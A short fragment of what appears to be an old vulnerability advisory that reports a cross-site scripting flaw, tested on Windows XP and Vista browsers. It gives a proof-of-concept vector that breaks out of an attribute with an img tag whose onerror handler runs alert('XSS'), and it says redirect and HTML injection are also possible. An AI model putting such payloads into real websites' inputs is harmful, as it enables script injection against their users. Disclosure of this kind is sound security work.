
#  Avram Marius Gabriel (d3v1l)

#  Tested on: Windows XP & Vista (IE9 - 
Firefox 8.0) 

#  Note: Redirect and Html Injection 
can be performed also 

#############################################
# Cross-Site Scripting (XSS) 

# XSS POC:  

# Vector:  "><img src="x:x" 
onerror="alert('XSS')">

# 